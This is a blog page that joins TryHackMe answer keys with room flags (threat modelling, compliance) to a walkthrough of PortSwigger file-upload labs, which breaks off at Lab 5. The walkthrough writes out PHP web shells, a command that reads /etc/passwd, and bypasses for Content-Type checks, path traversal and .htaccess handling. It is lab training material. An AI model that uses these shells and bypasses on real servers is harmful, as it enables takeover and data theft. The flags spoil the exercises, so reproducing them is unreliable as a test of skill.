Q 6.3- Which phase (name) of NIST 800-53 compliance best practices results in correlating identified assets and permissions?
A 6.3- Map
 

Task 7 Information Security Management and Compliance

In this task, you will get an understanding of Information Security Management and Compliance such as ISO/IEC 27001 and Service Organisation Control 2 (SOC 2)

Q 7.1- Which ISO/IEC 27001 component involves selecting and implementing controls to reduce the identified risks to an acceptable level?
A 7.1- Risk treatment

Q 7.2- In SOC 2 generic controls, which control shows that the system remains available?
A 7.2- Availability
 

Task 8 Conclusion

Q 8.1- What is the flag after completing the exercise?
A 8.2- THM{SECURE_1001}

Please do comment below if you want to get the detailed write up of this room.
You can check out our other blogs here.

Happy Pentesting!!!
Team CyberiumX

TryHackMe | Answers For The Threat Modelling

Hello folks,
In this write up, we will provide the answers of Threat Modelling room which is a part of Security Engineer learning path under Threats and Risks section. This is freely accessible to all the users of TryHackMe. By successfully completing these challenges you will gain access to tickets that can boost your chances of winning incredible prizes.
You can access the room by clicking here.
 

Task 1- Introduction

This task will let you know the learning objectives and prerequisites of this room.

Let’s start modelling threats!
No answer required
 

Task 2- Threat Modelling Overview

This task will explain the difference between threat, risk and vulnerability, process of threat modelling and will help us understand the role and purpose of different teams in an organization.

Q 2.1- What is a weakness or flaw in a system, application, or process that can be exploited by a threat?
A 2.1- Vulnerability

Q 2.2- Based on the provided high-level methodology, what is the process of developing diagrams to visualise the organisation’s architecture and dependencies?
A 2.2- Asset Identification

Q 2.3- What diagram describes and analyses potential threats against a system or application?
A 2.3- Attack Tree
 

Task 3- Modelling with MITRE ATT&CK

This task will help you understand the concepts of MITRE ATT&CK (Adversarial Tactics, Techniques, and Common Knowledge) framework and how can we apply and utilise this framework in Threat Modelling Process.

Q 3.1- What is the technique ID of “Exploit Public-Facing Application”?
A 3.1- T1190

Q 3.2- Under what tactic does this technique belong?
A 3.2- Initial Access
 

Task 4- Mapping with ATT&CK Navigator

In this task you will learn about the famous open-source tool called ATT&CK Navigator which helps the security teams to determine matrices based on threat scenario.

Q 4.1- How many MITRE ATT&CK techniques are attributed to APT33?

Threat Modelling

A 4.1- 31

Q 4.2- Upon applying the IaaS platform filter, how many techniques are under the Discovery tactic?

Threat Modelling

A 4.2- 13
 

Task 5- DREAD Framework

In this task you will understand what is DREAD (Damage, Reproducibility, Exploitability, Affected Users and Discoverability) framework and its guidelines for qualitative Risk Analysis.

Q 5.1- What DREAD component assesses the potential harm from successfully exploiting a vulnerability?
A 5.1- Damage

Q 5.2- What DREAD component evaluates how others can easily find and identify the vulnerability?
A 5.2- Discoverability

Q 5.3- Which DREAD component considers the number of impacted users when a vulnerability is exploited?
A 5.3- Affected Users
 

Task 6 STRIDE Framework

In this task you will learn about STRIDE (Spoofing, Tampering, Repudiation, Information Disclosure, Denial of Service and Elevation of Privilege) framework and its application over Threat Modelling.

Q 6.1- What foundational information security concept does the STRIDE framework build upon?
A 6.1- CIA Triad

Q 6.2- What policy does Information Disclosure violate?
A 6.2- Confidentiality

Q 6.3- Which STRIDE component involves unauthorised modification or manipulation of data?
A 6.3- Tampering

Q 6.4- Which STRIDE component refers to the disruption of the system’s availability?
A 6.4- Denial of Service

Q 6.5- Provide the flag for the simulated threat modelling exercise.

Threat Modelling STRIDE

A 6.5- THM{m0d3ll1ng_w1th_STR1D3}
 

Task 7- PASTA Framework

In this task you will understand about another important framework called PASTA (Process for Attack Simulation and Threat Analysis) framework. You will learn about the guidelines, benefits and applications of PASTA Framework.

Q 7.1- In which step of the framework do you break down the system into its components?
A 7.1- Decompose the Application

Q 7.2- During which step of the PASTA framework do you simulate potential attack scenarios?
A 7.2- Analyse the Attacks

Q 7.3- In which step of the PASTA framework do you create an inventory of assets?
A 7.3- Define the Technical Scope

Q 7.4- Provide the flag for the simulated threat modelling exercise.
A 7.4- THM{c00k1ng_thr34ts_w_P4ST4}

We will be providing the answers for Security Engineer Learning Path. If you need the explanation to these answers, please comment below and we will provide the explanation as per request.

You can check out our other blogs here.
Happy Pentesting!!!
Team CyberiumX
PortSwigger- File Upload Vulnerabilities

Hello folks,

This blog focuses on how we can identify and exploit File Upload vulnerabilities on websites. In this blog, I will be providing a detailed walkthrough of all PortSwigger’s Lab. I am assuming that you guys have basic knowledge of file types.

You can check out the PortSwigger’s labs for File Upload vulnerability here.

Before proceeding with the labs, I will be explaining about the concept of File upload Vulnerabilities.

First of all there are some conditions that the web application must follow before exploiting this vulnerability:

  1. There must be an upload functionality on the website for which we might have to register on the website.
  2. We should know the server side language in which we will generate a malicious file.
  3. The files which we are uploading must be accessible from the website.

In order to achieve these conditions, we need to perform proper reconnaissance on the web application.

For condition number 1 and 3, we can use Directory Brute Forcing technique using tools like Gobuster, Dirb, Dirbuster, etc. and for condition number 2, we need to use a technology profiler like Wappalyzer.

After performing complete reconnaissance, we need to create a malicious file written in server side language like PHP, NodeJS, Asp, etc. These malicious files are called web shells.

Let’s now proceed without any delay and begin the penetration testing process on PortSwigger’s labs.
 

Lab-1 Remote code execution via web shell upload

In this lab scenario, we will be looking at a simple case of File Upload vulnerability without any defense in place. Let us access the lab. We will require Burp Suite Community edition here.

1.1 Webpage


On the webpage, there is a “My account” button which will take us to the login page where we can use our credentials to login.

1.2 Login

After logging in we will find an upload functionality on the “My-account” page. Now it’s time to create a web shell written in PHP. We can open our terminal and type following command:

nano malicious.php

It will create a file with name as malicious.php and open it on nano editor where we can simply type the following payload which will help us to read the contents of /home/carlos/secret:

<?php echo file_get_contents(‘/home/carlos/secret’); ?>

1.3 malicious file


Now click on the “Browse” and select the file that we just created “malicious.php”. Click on Okay to upload it.

1.4 upload


We will find a message on the webpage “The file avatars/malicious.php has been uploaded.

Now go back to the “my-account” page and right click on the avatar image and click on “Open Image on New Tab” in order to execute the web shell.

1.5 Open image in new tab


In the new tab we will find the contents of a secret file which we can simply submit to solve the lab.

1.6 got contents


Great, the lab is solved. Let us try another type of web shell which will help us to execute any command on the target web server. For this, again open another file on nano editor and type the following payload:

<?php echo system($_GET[‘command’]); ?>

1.8 Command shell


Now try to upload the second web shell on the same upload functionality. We will find that the file is uploaded successfully.

1.9 file uploaded successfully

Now in order to execute the web shell we can again open the image on new tab and provide following parameter in the URL followed by the command which we want to execute on the web server:

?command=cat /etc/passwd

We will find the contents of the passwd file on our web page.

1.10 command shell

Lab-2 Web shell upload via Content-Type restriction bypass

In this lab, we will see that if the server is only allowing image files (it may only allow file content types like image/jpeg and image/png) then we need to bypass this Content-Type restriction using Burp Suite. Let’s begin the process.

Access the lab and later will require the Burp Suite Community edition here to solve this lab.

2.1 webpage

On the webpage, there is a “My account” button which will take us to the login page where we can use our credentials to login.

After logging in we will find an upload functionality on the “My-account” page. We can use the same malicious.php web shell and upload it on the application by clicking on “Browse”. And finally click on “Upload”.

2.2 upload

We will find an error saying that file type is not allowed. Let us go to Burp Suite and click on the “Proxy” tab and click on the “HTTP History” sub-tab. Look for the POST request and send it to the Repeater.

2.3 burp suite

Go to the Repeater tab and look for the Content-Type header. Change the value of this header to image/png or image/jpeg. Now send the request and we will see that the malicious file has been uploaded successfully.

2.4 content type changed

Now go back to the “my-account” page and right click on the avatar image and click on “Open Image on New Tab” in order to execute the web shell.

In the new tab we will find the contents of a secret file which we can simply submit to solve the lab.

2.5 got contents
 

Lab-3 Web shell upload via path traversal

In this scenario, we will explore a condition where the server will be uploading the files in a non-executable directory. It means after uploading the malicious file, we will not be able to execute it. But we have a bypass for it using Path Traversal technique which we are going to see in this lab

Access the lab and later will require the Burp Suite Community edition here to solve this lab.

3.1 webpage

On the webpage, there is a “My account” button which will take us to the login page where we can use our credentials to login.

After logging in we will find an upload functionality on the “My-account” page. We can use the same malicious.php web shell and upload it on the application by clicking on “Browse”. And finally click on “Upload”.

3.2 file uploaded successfully

We will find a message on the webpage “The file avatars/malicious.php has been uploaded.

Now go back to the “my-account” page and right click on the avatar image and click on “Open Image on New Tab” in order to execute the web shell. In the new tab we will find that the file is not getting executed.

3.3 not working

Let us go to Burp Suite and click on the “Proxy” tab and click on the “HTTP History” sub-tab. Look for the POST request and send it to Repeater.

3.4 send to repeater


Go to the Repeater tab and try to change the filename to ../malicious.php. But we will find the file is still uploaded to the same directory. Let us try to URL encode the ../ characters and then try to send the request. This time we will find that the file is successfully uploaded to one directory up.

3.5 uploaded successfully


Now, find the GET request on the HTTP History sub-tab which allows us to execute the file. Send this request to the repeater.

3.6 get req send to repeater


Go to the Repeater tab and change the URL to /files/avatars/../malicious.php and we will find the contents of the secret file which we can simply submit to the lab.

3.7 got contents

Lab-4 Web shell upload via extension blacklist bypass

In this scenario, we will see how we can perform file upload via Overriding the server configuration. In order to modify or add to one or more of the global settings, many servers also let developers write unique configuration files within specific folders. If a .htaccess file is present, for instance, Apache servers will load a configuration specific to a given directory and will allow us to execute a file with any extension as a PHP file.

Access the lab and later we will require the Burp Suite Community edition here to solve this lab.

4.1 webpage

On the webpage, there is a “My account” button which will take us to login page where we can use our credentials to login.

After logging in we will find an upload functionality on the “My-account” page. We can use the same malicious.php web shell and upload it on the application by clicking on “Browse”. And finally click on “Upload”. We will find an error saying that PHP files are not allowed.

4.2 not uploaded

Let us go to Burp Suite and click on the “Proxy” tab and click on the “HTTP History” sub-tab. Look for the POST request and send it to Repeater.

4.3 send to repeater

Go to the Repeater tab and make the following changes:

  1. Change the filename to .htaccess.
  2. Replace the web shell content with:

AddType application/x-httpd-php .any

We will find that the file has been uploaded successfully.

4.4 .htaccess file

Now send another POST request to the Repeater and go to Repeater tab. Now change the filename to “malicious.any”. We will find that the file with .any has been uploaded successfully.

4.5 .any uploaded

Now, find the GET request on the HTTP History sub-tab which allows us to execute the file. Send this request to the Repeater.

4.6 get req send to repeater


Go to the Repeater tab and change the URL to /files/avatars/malicious.any and we will find the contents of the secret file which we can simply submit to the lab.

4.7 got contents


Lab-5 Web shell upload via obfuscated file extension

In this lab scenario, we will learn how we can obfuscate file extensions. There are many techniques that we will explore here. You can read  the content on PortSwigger. Let us start the process.

Access the lab and later we will require the Burp Suite Community edition here to solve this lab.

